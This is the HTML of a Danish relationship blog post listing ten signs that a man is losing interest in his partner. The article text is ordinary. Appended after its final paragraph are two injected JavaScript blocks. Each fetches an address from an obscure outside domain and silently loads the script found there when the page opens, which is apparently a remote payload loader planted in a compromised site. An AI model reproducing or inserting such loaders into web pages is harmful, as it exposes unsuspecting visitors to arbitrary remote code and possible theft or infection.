[data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-3522 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-3522" class="article-post article post-3522 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">10 Tegn På At Han Er Ved At Miste Interessen For Dig</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-320x240.jpg 320w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13244 article-featured-img aligncenter" alt="10 Tegn P&aring; At Han Er Ved At Miste Interessen For Dig" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13244 article-featured-img aligncenter eager-load" alt="10 Tegn P&aring; At Han Er Ved At Miste Interessen For Dig" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash-320x240.jpg 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig%2F&#038;t=10%20Tegn%20P%C3%A5%20At%20Han%20Er%20Ved%20At%20Miste%20Interessen%20For%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.666666666667%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.660536962118%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.725%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.725978647687%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.666666666667%; }img#mv-trellis-img-6{display:block;}</style><p>Lad os v&aelig;re &aelig;rlige, vi har alle v&aelig;ret der. Vi har alle faldet for denne fantastisk fyr og alting g&aring;r godt indtil han bare smutter og siger hvordan det ikke f&oslash;les rigtigt lige nu eller hvordan han ikke er lykkelig.</p>
<p>Og vi sidder tilbage og t&aelig;nker om der var noget vi kunne have gjort, hvis der var tegn p&aring; at han ikke var lykkelig eller om han blot driver v&aelig;k fra os. Og hvert forhold der kommer derefter, vil vi overanalysere og hele tiden t&aelig;nke mister han interessen?</p>
<p>Der er visse tegn p&aring; at han m&aring;ske g&oslash;r. For at fors&oslash;ge at redde dit forhold, eller i det midste redde dig selv fra en knust hjerte, s&aring; kan du se dem her.</p>
<h2><span style="font-size: 18pt;">1. Han er ikke lige s&aring; tilg&aelig;ngelig p&aring; telefonen som han var f&oslash;r</span></h2>
<p><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3518 size-full" src="https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash.jpg" alt="" width="5472" height="3648" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash.jpg 5472w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3518 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash.jpg" alt="" width="5472" height="3648" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash.jpg 5472w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/paul-hanaoka-608788-unsplash.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>I plejede at skrive sammen hele dagen og aftenen, og jeres telefonopkald varede i timevis. Men p&aring; det seneste tager du dig selv i at vente p&aring; hans svar, blot for ikke at f&aring; et.</p>
<p>Du tager dig selv i at stirre p&aring; en tom sk&aelig;rm, miste alt h&aring;b om at han svarer dine beskeder. Pludselig har han altid travlt, han glemmer hans telefin, han glemmer at svare eller lade dig vide om alt er ok.</p>
<p>Det er et af de f&oslash;rste tegn p&aring; at han er ved at miste interessen, fordi han vil ganske enkelt ikke have dig omkring ham hele tiden.</p>
<h2><span style="font-size: 18pt;">2. Han kommer med undskyldninger</span></h2>
<p>Han var der altid i begyndelsen, han var der altid n&aring;r du havde brug for ham, var der altid til at hj&aelig;lpe dig og s&oslash;gte efter din st&oslash;tte og backup. Men du er han alene, uafh&aelig;ngig og arbejder hele tiden.</p>
<p>Han har sindsyge deadlines, han skal g&oslash;re dit og dat nu, han tror ikke han kan v&aelig;re der til den aftalte tid. Det er enkelt, s&aring; snart en person begynder at komme med undskyldninger der ikke er til at tro p&aring;, &oslash;nsker de faktisk slet ikke at lave ting sammen med dig.</p>
<h2><span style="font-size: 18pt;">3. Han stoppede med at stille sp&oslash;rgsm&aring;l</span></h2>
<p><noscript><img decoding="async" class="aligncenter wp-image-3519 size-full" src="https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash.jpg" alt="" width="5438" height="3625" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash.jpg 5438w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="aligncenter wp-image-3519 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash.jpg" alt="" width="5438" height="3625" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash.jpg 5438w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/roya-ann-miller-731930-unsplash.jpg" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Om dig, om dit liv, om dine f&oslash;lelser. N&aring;r vi stiller sp&oslash;rgsm&aring;l betyder det at vi er interesseret i den anden person. Det betyder at vi gerne vil l&aelig;re dem at kende, at vi gerne vil vide hvordan de har det med visse ting og vi vil gerne vil hvad de elsker.</p>
<p>Men s&aring; snart sp&oslash;rgsm&aring;lene stopper betyder det at han ikke er interesseret i de ting du siger, han er ikke interesseret i at tjekke om du er ok. Han er ikke l&aelig;ngere interesseret i dig.</p>
<h2><span style="font-size: 18pt;">4. Han blev uforskammet og gik i forsvar</span></h2>
<p>Hvis den mand du engang kendte, den mand du forelskede dig i altid var rar, omsorgsfuld og &aring;bnede sig for dig, er blevet en kold, uforskammet mand der g&aring;r i forsvar er det ikke et tegn p&aring; at der er noget galt med ham eller dig, det er blot et tegn p&aring; at han mister interessen for forholdet, og han ved ikke hvordan han skal h&aring;ndtere det s&aring; han tager afstand og bliver kold.</p>
<p>Og s&aring; snart at du begynder at stille sp&oslash;rgsm&aring;l og kr&aelig;ver svar g&aring;r han i forsvar fordi han er endnu ikke klar over at jeres forhold ikke holder. Han er ikke klar over at han tager afstand fra dig og s&aring;rer dig.</p>
<h2><span style="font-size: 18pt;">5. Der er ikke l&aelig;ngere nogen intimitet</span></h2>
<p><noscript><img decoding="async" class="aligncenter wp-image-3520 size-full" src="https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash.jpg" alt="" width="4000" height="2669" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash.jpg 4000w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="aligncenter wp-image-3520 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash.jpg" alt="" width="4000" height="2669" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash.jpg 4000w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/rawpixel-741680-unsplash.jpg" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>F&oslash;rhen elskede i hele tiden, i kunne ikke holde fingrene fra hinanden. Du kan stadig huske da i n&oslash;d alle de romatiske elskovs n&aelig;tter og andre n&aelig;tter med r&aring; og f&oslash;lsom sex. Men du er der g&aring;et uger siden i sidst gav hinanden et kram, eller siden i n&oslash;d hinandens kroppe.</p>
<p>Mangel p&aring; intimitet er et af de mest &aring;benlyse tegn p&aring; at han mister interessen, men det kunne ogs&aring; v&aelig;re et tegn p&aring; at han har nogle problemer med hans sundhedstilstand eller p&aring; arbejdet. Med mindre han n&aelig;gter at indr&oslash;mme at der er et problem eller hvis han n&aelig;ger at tale om det, betyder det hans interesse for l&aelig;ngst er v&aelig;k.</p>
<h2><span style="font-size: 18pt;">6. Han bem&aelig;rker ikke l&aelig;ngere de sm&aring; ting</span></h2>
<p>Han plejede altid at bem&aelig;rke n&aring;r du &aelig;ndrede din frisure, den nye kjole du k&oslash;bte eller det nye krydderi i madlavningen. Han plejede at bem&aelig;rke n&aring;r du fr&oslash;s, og tilb&oslash;d dig sin jakke. Og nu f&oslash;ler du at du er ved at fryse ihjel ved siden af ham, og han ville slet ikke bem&aelig;rke det.</p>
<p>Du f&oslash;ler at du er et levende sp&oslash;gelse i dit eget hjem, i dit eget forhold. Du er der, men han ser dig simpelthen bare ikke. Det eneste han ser er de ting han kan bruge i et sk&aelig;nderi.</p>
<h2><span style="font-size: 18pt;">7. Han tager dig ikke l&aelig;ngere i betragtning</span></h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3521 size-full" src="https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash.jpg" alt="" width="4496" height="3000" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash.jpg 4496w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-1024x683.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3521 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash.jpg" alt="" width="4496" height="3000" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash.jpg 4496w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash-1024x683.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/tim-gouw-138868-unsplash.jpg" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>N&aring;r han tr&aelig;ffer en beslutning, uanset om det er hans rejser, hans arbejdstid eller projekter han arbejder p&aring; tager han ikke dine f&oslash;lelser i betragtning. Han har besluttet at s&aelig;tte ham selv f&oslash;rst, og laver planer uden dig, fordi han ikke er interessert i at have dig omkring ham l&aelig;ngere.</p>
<p>Han er ikke l&aelig;ngere interesseret i dine f&oslash;lelser, m&aring;ske h&aring;ber han p&aring; at han hvis svigter dig nok s&aring; forlader du ham. S&aring; bliver du &ldquo;the bad guy&rdquo; og ikke ham.</p>
<h2><span style="font-size: 18pt;">8. Han viser ingen initiativn</span></h2>
<p>Han plejede at forberede overraskelser til middagen, tag dig ud p&aring; fine restuaranter og planl&aelig;gge korte weekend ture. Men det g&oslash;r han ikke l&aelig;ngere, og nu tager du dig selv i kun at se hans ryg n&aring;r han forlader huset.</p>
<p>Han er altid p&aring; vej p&aring; arbejde, tr&aelig;t og ikke interesseret i at g&aring; ud med dig. N&aring;r i planl&aelig;gger en date, s&aring; g&aring;r i ud. Men hvis det var op til ham forlod i aldrig huset sammen.</p>
<h2><span style="font-size: 18pt;">9. Han starter sk&aelig;nderier</span></h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3524 size-full" src="https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash.jpg" alt="" width="5616" height="3744" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash.jpg 5616w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-1024x683.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3524 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash.jpg" alt="" width="5616" height="3744" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash.jpg 5616w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash-1024x683.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/mubariz-mehdizadeh-364026-unsplash.jpg" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Det er noget fyre ofte g&oslash;r n&aring;r de mister interessen i den pige de g&aring;r ud med, eller hvis de er ved at g&oslash;re sig klar til at g&oslash;re det forbi. Ideen er at drive dig til vanvid og dr&aelig;ne dig med alle jeres sk&aelig;nderier, indtil du giver op.</p>
<p>Og disse sk&aelig;nderier er over de mindste ting, s&aring;som hvem der tager skaldet med ud, hvis tur det er til at betale regningerne, hvilket kjole du tog p&aring; til m&oslash;det. Det er ikke de ting der generer ham, det er selve forholdet.</p>
<h2><span style="font-size: 18pt;">10. Du ved det bare</span></h2>
<p>Nogle gange, uanset hvad andre siger til os, uanset hvad han siger til os for at forsikre os om at han stadig elsker os, uanset hvad vi l&aelig;ser i et blad, s&aring; ved vi det bare. Og nogle gange fors&oslash;ger vi s&aring; meget p&aring; at ignorere f&oslash;lelsen, vi pr&oslash;ver endnu mere for at bevare forholdet, forblive hele.</p>
<p>Men som en der altid pr&oslash;ver endnu mere, og endte op med at v&aelig;re &oslash;delagt. Jeg ved at det nogle gange er bedre at g&aring; v&aelig;k fra en som ikke s&aelig;tter pris p&aring; dig istedet for at blive &oslash;delagt.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
